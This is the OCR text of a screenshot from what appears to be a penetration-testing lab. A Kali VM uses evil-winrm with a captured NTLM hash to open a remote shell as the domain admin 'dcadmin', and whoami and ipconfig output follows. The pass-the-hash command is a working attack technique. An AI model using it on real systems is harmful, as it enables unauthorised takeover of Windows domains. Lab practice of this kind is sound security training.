 Kali Linux Attacker on AORUS - Virtual Machine Connection
File Action Media View Help
1 2 3 4 22:00
kali@kali: ~/Desktop/Hashes
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/Hashes]
└─$ evil-winrm -i 172.0.16.1 -u dcadmin -H 122d9d86ba71db735933590c35c59620
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
File System
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\dcadmin\Documents> whoami
ecorp\dcadmin
*Evil-WinRM* PS C:\Users\dcadmin\Documents> ipconfig
Windows IP Configuration
Home
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::3df0:2886:6dda:8fc4%12
IPv4 Address. . . . . . . . . . . : 172.0.16.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
KALI LINUX
"the quieter you become, the more you are able to hear"
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : mshome.net
Link-local IPv6 Address . . . . . : fe80::8997:9d34:4ef8:932a%6
IPv4 Address. . . . . . . . . . . : 192.168.137.198
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.137.1
*Evil-WinRM* PS C:\Users\dcadmin\Documents>
Status: Running